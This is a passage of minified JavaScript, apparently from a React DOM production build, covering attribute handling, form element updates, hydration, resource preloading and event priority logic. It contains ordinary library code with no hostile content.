Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"multiple":l.multiple=c&&typeof c!="function"&&typeof c!="symbol";break;case"muted":l.muted=c&&typeof c!="function"&&typeof c!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(c==null||typeof c=="function"||typeof c=="boolean"||typeof c=="symbol"){l.removeAttribute("xlink:href");break}u=Bs(""+c),l.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",u);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""+c):l.removeAttribute(u);break;case"inert":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":c&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""):l.removeAttribute(u);break;case"capture":case"download":c===!0?l.setAttribute(u,""):c!==!1&&c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,c):l.removeAttribute(u);break;case"cols":case"rows":case"size":case"span":c!=null&&typeof c!="function"&&typeof c!="symbol"&&!isNaN(c)&&1<=c?l.setAttribute(u,c):l.removeAttribute(u);break;case"rowSpan":case"start":c==null||typeof c=="function"||typeof c=="symbol"||isNaN(c)?l.removeAttribute(u):l.setAttribute(u,c);break;case"popover":ft("beforetoggle",l),ft("toggle",l),_i(l,"popover",c);break;case"xlinkActuate":Ma(l,"http://www.w3.org/1999/xlink","xlink:actuate",c);break;case"xlinkArcrole":Ma(l,"http://www.w3.org/1999/xlink","xlink:arcrole",c);break;case"xlinkRole":Ma(l,"http://www.w3.org/1999/xlink","xlink:role",c);break;case"xlinkShow":Ma(l,"http://www.w3.org/1999/xlink","xlink:show",c);break;case"xlinkTitle":Ma(l,"http://www.w3.org/1999/xlink","xlink:title",c);break;case"xlinkType":Ma(l,"http://www.w3.org/1999/xlink","xlink:type",c);break;case"xmlBase":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:base",c);break;case"xmlLang":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:lang",c);break;case"xmlSpace":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:space",c);break;case"is":_i(l,"is",c);break;case"innerText":case"textContent":break;default:(!(2<u.length)||u[0]!=="o"&&u[0]!=="O"||u[1]!=="n"&&u[1]!=="N")&&(u=kr.get(u)||u,_i(l,u,c))}}function ah(l,a,u,c,f,s){switch(u){case"style":am(l,c,s);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"children":typeof c=="string"?Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&Bu(l,""+c);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"onClick":c!=null&&(l.onclick=Je);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(!Ph.hasOwnProperty(u))e:{if(u[0]==="o"&&u[1]==="n"&&(f=u.endsWith("Capture"),a=u.slice(2,f?u.length-7:void 0),s=l[C]||null,s=s!=null?s[u]:null,typeof s=="function"&&l.removeEventListener(a,s,f),typeof c=="function")){typeof s!="function"&&s!==null&&(u in l?l[u]=null:l.hasAttribute(u)&&l.removeAttribute(u)),l.addEventListener(a,c,f);break e}u in l?l[u]=c:c===!0?l.setAttribute(u,""):_i(l,u,c)}}}function Gl(l,a,u){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":ft("error",l),ft("load",l);var c=!1,f=!1,s;for(s in u)if(u.hasOwnProperty(s)){var m=u[s];if(m!=null)switch(s){case"src":c=!0;break;case"srcSet":f=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,s,m,u,null)}}f&&At(l,a,"srcSet",u.srcSet,u,null),c&&At(l,a,"src",u.src,u,null);return;case"input":ft("invalid",l);var v=s=m=f=null,R=null,w=null;for(c in u)if(u.hasOwnProperty(c)){var K=u[c];if(K!=null)switch(c){case"name":f=K;break;case"type":m=K;break;case"checked":R=K;break;case"defaultChecked":w=K;break;case"value":s=K;break;case"defaultValue":v=K;break;case"children":case"dangerouslySetInnerHTML":if(K!=null)throw Error(b(137,a));break;default:At(l,a,c,K,u,null)}}lm(l,s,v,R,w,m,f,!1),ws(l);return;case"select":ft("invalid",l),c=m=s=null;for(f in u)if(u.hasOwnProperty(f)&&(v=u[f],v!=null))switch(f){case"value":s=v;break;case"defaultValue":m=v;break;case"multiple":c=v;default:At(l,a,f,v,u,null)}a=s,u=m,l.multiple=!!c,a!=null?zo(l,!!c,a,!1):u!=null&&zo(l,!!c,u,!0);return;case"textarea":ft("invalid",l),s=f=c=null;for(m in u)if(u.hasOwnProperty(m)&&(v=u[m],v!=null))switch(m){case"value":c=v;break;case"defaultValue":f=v;break;case"children":s=v;break;case"dangerouslySetInnerHTML":if(v!=null)throw Error(b(91));break;default:At(l,a,m,v,u,null)}js(l,c,f,s),ws(l);return;case"option":for(R in u)if(u.hasOwnProperty(R)&&(c=u[R],c!=null))switch(R){case"selected":l.selected=c&&typeof c!="function"&&typeof c!="symbol";break;default:At(l,a,R,c,u,null)}return;case"dialog":ft("cancel",l),ft("close",l);break;case"iframe":case"object":ft("load",l);break;case"video":case"audio":for(c=0;c<vu.length;c++)ft(vu[c],l);break;case"image":ft("error",l),ft("load",l);break;case"details":ft("toggle",l);break;case"embed":case"source":case"link":ft("error",l),ft("load",l);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(w in u)if(u.hasOwnProperty(w)&&(c=u[w],c!=null))switch(w){case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,w,c,u,null)}return;default:if(_s(a)){for(K in u)u.hasOwnProperty(K)&&(c=u[K],c!==void 0&&ah(l,a,K,c,u,void 0));return}}for(v in u)u.hasOwnProperty(v)&&(c=u[v],c!=null&&At(l,a,v,c,u,null))}function Ap(l,a,u,c){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var f=null,s=null,m=null,v=null,R=null,w=null,K=null;for(W in u){var ne=u[W];if(u.hasOwnProperty(W)&&ne!=null)switch(W){case"checked":break;case"value":break;case"defaultValue":R=ne;default:c.hasOwnProperty(W)||At(l,a,W,null,c,ne)}}for(var L in c){var W=c[L];if(ne=u[L],c.hasOwnProperty(L)&&(W!=null||ne!=null))switch(L){case"type":s=W;break;case"name":f=W;break;case"checked":w=W;break;case"defaultChecked":K=W;break;case"value":m=W;break;case"defaultValue":v=W;break;case"children":case"dangerouslySetInnerHTML":if(W!=null)throw Error(b(137,a));break;default:W!==ne&&At(l,a,L,W,c,ne)}}Ns(l,m,v,R,w,K,s,f);return;case"select":W=m=v=L=null;for(s in u)if(R=u[s],u.hasOwnProperty(s)&&R!=null)switch(s){case"value":break;case"multiple":W=R;default:c.hasOwnProperty(s)||At(l,a,s,null,c,R)}for(f in c)if(s=c[f],R=u[f],c.hasOwnProperty(f)&&(s!=null||R!=null))switch(f){case"value":L=s;break;case"defaultValue":v=s;break;case"multiple":m=s;default:s!==R&&At(l,a,f,s,c,R)}a=v,u=m,c=W,L!=null?zo(l,!!u,L,!1):!!c!=!!u&&(a!=null?zo(l,!!u,a,!0):zo(l,!!u,u?[]:"",!1));return;case"textarea":W=L=null;for(v in u)if(f=u[v],u.hasOwnProperty(v)&&f!=null&&!c.hasOwnProperty(v))switch(v){case"value":break;case"children":break;default:At(l,a,v,null,c,f)}for(m in c)if(f=c[m],s=u[m],c.hasOwnProperty(m)&&(f!=null||s!=null))switch(m){case"value":L=f;break;case"defaultValue":W=f;break;case"children":break;case"dangerouslySetInnerHTML":if(f!=null)throw Error(b(91));break;default:f!==s&&At(l,a,m,f,c,s)}nm(l,L,W);return;case"option":for(var ze in u)if(L=u[ze],u.hasOwnProperty(ze)&&L!=null&&!c.hasOwnProperty(ze))switch(ze){case"selected":l.selected=!1;break;default:At(l,a,ze,null,c,L)}for(R in c)if(L=c[R],W=u[R],c.hasOwnProperty(R)&&L!==W&&(L!=null||W!=null))switch(R){case"selected":l.selected=L&&typeof L!="function"&&typeof L!="symbol";break;default:At(l,a,R,L,c,W)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var Ve in u)L=u[Ve],u.hasOwnProperty(Ve)&&L!=null&&!c.hasOwnProperty(Ve)&&At(l,a,Ve,null,c,L);for(w in c)if(L=c[w],W=u[w],c.hasOwnProperty(w)&&L!==W&&(L!=null||W!=null))switch(w){case"children":case"dangerouslySetInnerHTML":if(L!=null)throw Error(b(137,a));break;default:At(l,a,w,L,c,W)}return;default:if(_s(a)){for(var Pt in u)L=u[Pt],u.hasOwnProperty(Pt)&&L!==void 0&&!c.hasOwnProperty(Pt)&&ah(l,a,Pt,void 0,c,L);for(K in c)L=c[K],W=u[K],!c.hasOwnProperty(K)||L===W||L===void 0&&W===void 0||ah(l,a,K,L,c,W);return}}for(var H in u)L=u[H],u.hasOwnProperty(H)&&L!=null&&!c.hasOwnProperty(H)&&At(l,a,H,null,c,L);for(ne in c)L=c[ne],W=u[ne],!c.hasOwnProperty(ne)||L===W||L==null&&W==null||At(l,a,ne,L,c,W)}var uh=null,ih=null;function Wf(l){return l.nodeType===9?l:l.ownerDocument}function Ay(l){switch(l){case"http://www.w3.org/2000/svg":return 1;case"http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}function ch(l,a){if(l===0)switch(a){case"svg":return 1;case"math":return 2;default:return 0}return l===1&&a==="foreignObject"?0:l}function oh(l,a){return l==="textarea"||l==="noscript"||typeof a.children=="string"||typeof a.children=="number"||typeof a.children=="bigint"||typeof a.dangerouslySetInnerHTML=="object"&&a.dangerouslySetInnerHTML!==null&&a.dangerouslySetInnerHTML.__html!=null}var $f=null;function zy(){var l=window.event;return l&&l.type==="popstate"?l===$f?!1:($f=l,!0):($f=null,!1)}var Il=typeof setTimeout=="function"?setTimeout:void 0,ma=typeof clearTimeout=="function"?clearTimeout:void 0,Ll=typeof Promise=="function"?Promise:void 0,kt=typeof queueMicrotask=="function"?queueMicrotask:typeof Ll<"u"?function(l){return Ll.resolve(null).then(l).catch(Qg)}:Il;function Qg(l){setTimeout(function(){throw l})}function If(l,a){var u=a,c=0;do{var f=u.nextSibling;if(l.removeChild(u),f&&f.nodeType===8)if(u=f.data,u==="/$"){if(c===0){l.removeChild(f),Ar(a);return}c--}else u!=="$"&&u!=="$?"&&u!=="$!"||c++;u=f}while(u);Ar(a)}function Ff(l){var a=l.firstChild;for(a&&a.nodeType===10&&(a=a.nextSibling);a;){var u=a;switch(a=a.nextSibling,u.nodeName){case"HTML":case"HEAD":case"BODY":Ff(u),rt(u);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(u.rel.toLowerCase()==="stylesheet")continue}l.removeChild(u)}}function gi(l,a,u,c){for(;l.nodeType===1;){var f=u;if(l.nodeName.toLowerCase()!==a.toLowerCase()){if(!c&&(l.nodeName!=="INPUT"||l.type!=="hidden"))break}else if(c){if(!l[ht])switch(a){case"meta":if(!l.hasAttribute("itemprop"))break;return l;case"link":if(s=l.getAttribute("rel"),s==="stylesheet"&&l.hasAttribute("data-precedence"))break;if(s!==f.rel||l.getAttribute("href")!==(f.href==null?null:f.href)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin)||l.getAttribute("title")!==(f.title==null?null:f.title))break;return l;case"style":if(l.hasAttribute("data-precedence"))break;return l;case"script":if(s=l.getAttribute("src"),(s!==(f.src==null?null:f.src)||l.getAttribute("type")!==(f.type==null?null:f.type)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin))&&s&&l.hasAttribute("async")&&!l.hasAttribute("itemprop"))break;return l;default:return l}}else if(a==="input"&&l.type==="hidden"){var s=f.name==null?null:""+f.name;if(f.type==="hidden"&&l.getAttribute("name")===s)return l}else return l;if(l=Tn(l.nextSibling),l===null)break}return null}function rc(l,a,u){if(a==="")return null;for(;l.nodeType!==3;)if((l.nodeType!==1||l.nodeName!=="INPUT"||l.type!=="hidden")&&!u||(l=Tn(l.nextSibling),l===null))return null;return l}function Tn(l){for(;l!=null;l=l.nextSibling){var a=l.nodeType;if(a===1||a===3)break;if(a===8){if(a=l.data,a==="$"||a==="$!"||a==="$?"||a==="F!"||a==="F")break;if(a==="/$")return null}}return l}function vi(l){l=l.previousSibling;for(var a=0;l;){if(l.nodeType===8){var u=l.data;if(u==="$"||u==="$!"||u==="$?"){if(a===0)return l;a--}else u==="/$"&&a++}l=l.previousSibling}return null}function Pf(l,a,u){switch(a=Wf(u),l){case"html":if(l=a.documentElement,!l)throw Error(b(452));return l;case"head":if(l=a.head,!l)throw Error(b(453));return l;case"body":if(l=a.body,!l)throw Error(b(454));return l;default:throw Error(b(451))}}var Sl=new Map,rh=new Set;function fh(l){return typeof l.getRootNode=="function"?l.getRootNode():l.ownerDocument}var bi=re.d;re.d={f:Xg,r:bu,D:Oy,C:vr,L:kg,m:Dy,X:Kg,S:Jg,M:br};function Xg(){var l=bi.f(),a=Gf();return l||a}function bu(l){var a=ll(l);a!==null&&a.tag===5&&a.type==="form"?Gn(a):bi.r(l)}var gr=typeof document>"u"?null:document;function sh(l,a,u){var c=gr;if(c&&typeof a=="string"&&a){var f=Hn(a);f='link[rel="'+l+'"][href="'+f+'"]',typeof u=="string"&&(f+='[crossorigin="'+u+'"]'),rh.has(f)||(rh.add(f),l={rel:l,crossOrigin:u,href:a},c.querySelector(f)===null&&(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Oy(l){bi.D(l),sh("dns-prefetch",l,null)}function vr(l,a){bi.C(l,a),sh("preconnect",l,a)}function kg(l,a,u){bi.L(l,a,u);var c=gr;if(c&&l&&a){var f='link[rel="preload"][as="'+Hn(a)+'"]';a==="image"&&u&&u.imageSrcSet?(f+='[imagesrcset="'+Hn(u.imageSrcSet)+'"]',typeof u.imageSizes=="string"&&(f+='[imagesizes="'+Hn(u.imageSizes)+'"]')):f+='[href="'+Hn(l)+'"]';var s=f;switch(a){case"style":s=pe(l);break;case"script":s=Sr(l)}Sl.has(s)||(l=Ge({rel:"preload",href:a==="image"&&u&&u.imageSrcSet?void 0:l,as:a},u),Sl.set(s,l),c.querySelector(f)!==null||a==="style"&&c.querySelector(Qn(s))||a==="script"&&c.querySelector(es(s))||(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Dy(l,a){bi.m(l,a);var u=gr;if(u&&l){var c=a&&typeof a.as=="string"?a.as:"script",f='link[rel="modulepreload"][as="'+Hn(c)+'"][href="'+Hn(l)+'"]',s=f;switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":s=Sr(l)}if(!Sl.has(s)&&(l=Ge({rel:"modulepreload",href:l},a),Sl.set(s,l),u.querySelector(f)===null)){switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(u.querySelector(es(s)))return}c=u.createElement("link"),Gl(c,"link",l),_t(c),u.head.appendChild(c)}}}function Jg(l,a,u){bi.S(l,a,u);var c=gr;if(c&&l){var f=wl(c).hoistableStyles,s=pe(l);a=a||"default";var m=f.get(s);if(!m){var v={loading:0,preload:null};if(m=c.querySelector(Qn(s)))v.loading=5;else{l=Ge({rel:"stylesheet",href:l,"data-precedence":a},u),(u=Sl.get(s))&&pa(l,u);var R=m=c.createElement("link");_t(R),Gl(R,"link",l),R._p=new Promise(function(w,K){R.onload=w,R.onerror=K}),R.addEventListener("load",function(){v.loading|=1}),R.addEventListener("error",function(){v.loading|=2}),v.loading|=4,co(m,a,c)}m={type:"stylesheet",instance:m,count:1,state:v},f.set(s,m)}}}function Kg(l,a){bi.X(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function br(l,a){bi.M(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0,type:"module"},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function Fl(l,a,u,c){var f=(f=Ie.current)?fh(f):null;if(!f)throw Error(b(446));switch(l){case"meta":case"title":return null;case"style":return typeof u.precedence=="string"&&typeof u.href=="string"?(a=pe(u.href),u=wl(f).hoistableStyles,c=u.get(a),c||(c={type:"style",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};case"link":if(u.rel==="stylesheet"&&typeof u.href=="string"&&typeof u.precedence=="string"){l=pe(u.href);var s=wl(f).hoistableStyles,m=s.get(l);if(m||(f=f.ownerDocument||f,m={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null}},s.set(l,m),(s=f.querySelector(Qn(l)))&&!s._p&&(m.instance=s,m.state.loading=5),Sl.has(l)||(u={rel:"preload",as:"style",href:u.href,crossOrigin:u.crossOrigin,integrity:u.integrity,media:u.media,hrefLang:u.hrefLang,referrerPolicy:u.referrerPolicy},Sl.set(l,u),s||En(f,l,u,m.state))),a&&c===null)throw Error(b(528,""));return m}if(a&&c!==null)throw Error(b(529,""));return null;case"script":return a=u.async,u=u.src,typeof u=="string"&&a&&typeof a!="function"&&typeof a!="symbol"?(a=Sr(u),u=wl(f).hoistableScripts,c=u.get(a),c||(c={type:"script",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};default:throw Error(b(444,l))}}function pe(l){return'href="'+Hn(l)+'"'}function Qn(l){return'link[rel="stylesheet"]['+l+"]"}function ya(l){return Ge({},l,{"data-precedence":l.precedence,precedence:null})}function En(l,a,u,c){l.querySelector('link[rel="preload"][as="style"]['+a+"]")?c.loading=1:(a=l.createElement("link"),c.preload=a,a.addEventListener("load",function(){return c.loading|=1}),a.addEventListener("error",function(){return c.loading|=2}),Gl(a,"link",u),_t(a),l.head.appendChild(a))}function Sr(l){return'[src="'+Hn(l)+'"]'}function es(l){return"script[async]"+l}function ts(l,a,u){if(a.count++,a.instance===null)switch(a.type){case"style":var c=l.querySelector('style[data-href~="'+Hn(u.href)+'"]');if(c)return a.instance=c,_t(c),c;var f=Ge({},u,{"data-href":u.href,"data-precedence":u.precedence,href:null,precedence:null});return c=(l.ownerDocument||l).createElement("style"),_t(c),Gl(c,"style",f),co(c,u.precedence,l),a.instance=c;case"stylesheet":f=pe(u.href);var s=l.querySelector(Qn(f));if(s)return a.state.loading|=4,a.instance=s,_t(s),s;c=ya(u),(f=Sl.get(f))&&pa(c,f),s=(l.ownerDocument||l).createElement("link"),_t(s);var m=s;return m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",c),a.state.loading|=4,co(s,u.precedence,l),a.instance=s;case"script":return s=Sr(u.src),(f=l.querySelector(es(s)))?(a.instance=f,_t(f),f):(c=u,(f=Sl.get(s))&&(c=Ge({},u),ga(c,f)),l=l.ownerDocument||l,f=l.createElement("script"),_t(f),Gl(f,"link",c),l.head.appendChild(f),a.instance=f);case"void":return null;default:throw Error(b(443,a.type))}else a.type==="stylesheet"&&(a.state.loading&4)===0&&(c=a.instance,a.state.loading|=4,co(c,u.precedence,l));return a.instance}function co(l,a,u){for(var c=u.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),f=c.length?c[c.length-1]:null,s=f,m=0;m<c.length;m++){var v=c[m];if(v.dataset.precedence===a)s=v;else if(s!==f)break}s?s.parentNode.insertBefore(l,s.nextSibling):(a=u.nodeType===9?u.head:u,a.insertBefore(l,a.firstChild))}function pa(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.title==null&&(l.title=a.title)}function ga(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.integrity==null&&(l.integrity=a.integrity)}var va=null;function ls(l,a,u){if(va===null){var c=new Map,f=va=new Map;f.set(u,c)}else f=va,c=f.get(u),c||(c=new Map,f.set(u,c));if(c.has(l))return c;for(c.set(l,null),u=u.getElementsByTagName(l),f=0;f<u.length;f++){var s=u[f];if(!(s[ht]||s[y]||l==="link"&&s.getAttribute("rel")==="stylesheet")&&s.namespaceURI!=="http://www.w3.org/2000/svg"){var m=s.getAttribute(a)||"";m=l+m;var v=c.get(m);v?v.push(s):c.set(m,[s])}}return c}function Si(l,a,u){l=l.ownerDocument||l,l.head.insertBefore(u,a==="title"?l.querySelector("head > title"):null)}function hn(l,a,u){if(u===1||a.itemProp!=null)return!1;switch(l){case"meta":case"title":return!0;case"style":if(typeof a.precedence!="string"||typeof a.href!="string"||a.href==="")break;return!0;case"link":if(typeof a.rel!="string"||typeof a.href!="string"||a.href===""||a.onLoad||a.onError)break;switch(a.rel){case"stylesheet":return l=a.disabled,typeof a.precedence=="string"&&l==null;default:return!0}case"script":if(a.async&&typeof a.async!="function"&&typeof a.async!="symbol"&&!a.onLoad&&!a.onError&&a.src&&typeof a.src=="string")return!0}return!1}function Rn(l){return!(l.type==="stylesheet"&&(l.state.loading&3)===0)}var La=null;function Cy(){}function Wg(l,a,u){if(La===null)throw Error(b(475));var c=La;if(a.type==="stylesheet"&&(typeof u.media!="string"||matchMedia(u.media).matches!==!1)&&(a.state.loading&4)===0){if(a.instance===null){var f=pe(u.href),s=l.querySelector(Qn(f));if(s){l=s._p,l!==null&&typeof l=="object"&&typeof l.then=="function"&&(c.count++,c=ns.bind(c),l.then(c,c)),a.state.loading|=4,a.instance=s,_t(s);return}s=l.ownerDocument||l,u=ya(u),(f=Sl.get(f))&&pa(u,f),s=s.createElement("link"),_t(s);var m=s;m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",u),a.instance=s}c.stylesheets===null&&(c.stylesheets=new Map),c.stylesheets.set(a,l),(l=a.state.preload)&&(a.state.loading&3)===0&&(c.count++,a=ns.bind(c),l.addEventListener("load",a),l.addEventListener("error",a))}}function $g(){if(La===null)throw Error(b(475));var l=La;return l.stylesheets&&l.count===0&&dh(l,l.stylesheets),0<l.count?function(a){var u=setTimeout(function(){if(l.stylesheets&&dh(l,l.stylesheets),l.unsuspend){var c=l.unsuspend;l.unsuspend=null,c()}},6e4);return l.unsuspend=a,function(){l.unsuspend=null,clearTimeout(u)}}:null}function ns(){if(this.count--,this.count===0){if(this.stylesheets)dh(this,this.stylesheets);else if(this.unsuspend){var l=this.unsuspend;this.unsuspend=null,l()}}}var fc=null;function dh(l,a){l.stylesheets=null,l.unsuspend!==null&&(l.count++,fc=new Map,a.forEach(oo,l),fc=null,ns.call(l))}function oo(l,a){if(!(a.state.loading&4)){var u=fc.get(l);if(u)var c=u.get(null);else{u=new Map,fc.set(l,u);for(var f=l.querySelectorAll("link[data-precedence],style[data-precedence]"),s=0;s<f.length;s++){var m=f[s];(m.nodeName==="LINK"||m.getAttribute("media")!=="not all")&&(u.set(m.dataset.precedence,m),c=m)}c&&u.set(null,c)}f=a.instance,m=f.getAttribute("data-precedence"),s=u.get(m)||c,s===c&&u.set(null,f),u.set(m,f),this.count++,c=ns.bind(this),f.addEventListener("load",c),f.addEventListener("error",c),s?s.parentNode.insertBefore(f,s.nextSibling):(l=l.nodeType===9?l.head:l,l.insertBefore(f,l.firstChild)),a.state.loading|=4}}var ro={$$typeof:N,Provider:null,Consumer:null,_currentValue:Ne,_currentValue2:Ne,_threadCount:0};function Su(l,a,u,c,f,s,m,v){this.tag=1,this.containerInfo=l,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=tl(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=tl(0),this.hiddenUpdates=tl(null),this.identifierPrefix=c,this.onUncaughtError=f,this.onCaughtError=s,this.onRecoverableError=m,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=v,this.incompleteTransitions=new Map}function zp(l,a,u,c,f,s,m,v,R,w,K,ne){return l=new Su(l,a,u,m,v,R,w,ne),a=1,s===!0&&(a|=24),s=Pn(3,null,null,a),l.current=s,s.stateNode=l,a=xm(),a.refCount++,l.pooledCache=a,a.refCount++,s.memoizedState={element:c,isDehydrated:u,cache:a},lc(s),l}function Op(l){return l?(l=bt,l):bt}function xy(l,a,u,c,f,s){f=Op(f),c.context===null?c.context=f:c.pendingContext=f,c=In(a),c.payload={element:u},s=s===void 0?null:s,s!==null&&(c.callback=s),u=ci(l,c,a),u!==null&&(vl(u,l,a),lr(u,l,a))}function Uy(l,a){if(l=l.memoizedState,l!==null&&l.dehydrated!==null){var u=l.retryLane;l.retryLane=u!==0&&u<a?u:a}}function wy(l,a){Uy(l,a),(l=l.alternate)&&Uy(l,a)}function Ny(l){if(l.tag===13){var a=nu(l,67108864);a!==null&&vl(a,l,67108864),wy(l,67108864)}}var as=!0;function Dp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=2,hh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function Cp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=8,hh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function hh(l,a,u,c){if(as){var f=mh(c);if(f===null)Kf(l,a,c,us,u),ph(l,c);else if(xp(f,l,a,u,c))c.stopPropagation();else if(ph(l,c),a&4&&-1<Er.indexOf(l)){for(;f!==null;){var s=ll(f);if(s!==null)switch(s.tag){case 3:if(s=s.stateNode,s.current.memoizedState.isDehydrated){var m=Ra(s.pendingLanes);if(m!==0){var v=s;for(v.pendingLanes|=2,v.entangledLanes|=2;m;){var R=1<<31-Ql(m);v.entanglements[1]|=R,m&=~R}Ga(s),(Ft&6)===0&&(Hf=ge()+500,cc(0))}}break;case 13:v=nu(s,2),v!==null&&vl(v,s,2),Gf(),wy(s,2)}if(s=mh(c),s===null&&Kf(l,a,c,us,u),s===f)break;f=s}f!==null&&c.stopPropagation()}else Kf(l,a,c,null,u)}}function mh(l){return l=im(l),yh(l)}var us=null;function yh(l){if(us=null,l=Dt(l),l!==null){var a=le(l);if(a===null)l=null;else{var u=a.tag;if(u===13){if(l=me(a),l!==null)return l;l=null}else if(u===3){if(a.stateNode.current.memoizedState.isDehydrated)return a.tag===3?a.stateNode.containerInfo:null;l=null}else a!==l&&(l=null)}}return us=l,null}function Hy(l){switch(l){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 2;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 8;case"message":switch(Xe()){case $t:return 2;case Ot:return 8;case Ze:case Ye:return 32;case Ul:return 268435456;default:return 32}default:return 32}}var jy=!1,Ti=null,sc=null,dc=null,Tr=new Map,hc=new Map,Za=[],Er="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function ph(l,a){switch(l){case"focusin":case"focusout":Ti=null;break;case"dragenter":case"dragleave":sc=null;break;case"mouseover":case"mouseout":dc=null;break;case"pointerover":case"pointerout":Tr.delete(a.pointerId);break;case"gotpointercapture":case"lostpointercapture":hc.delete(a.pointerId)}}function Rr(l,a,u,c,f,s){return l===null||l.nativeEvent!==s?(l={blockedOn:a,domEventName:u,eventSystemFlags:c,nativeEvent:s,targetContainers:[f]},a!==null&&(a=ll(a),a!==null&&Ny(a)),l):(l.eventSystemFlags|=c,a=l.targetContainers,f!==null&&a.indexOf(f)===-1&&a.push(f),l)}function xp(l,a,u,c,f){switch(a){case"focusin":return Ti=Rr(Ti,l,a,u,c,f),!0;case"dragenter":return sc=Rr(sc,l,a,u,c,f),!0;case"mouseover":return 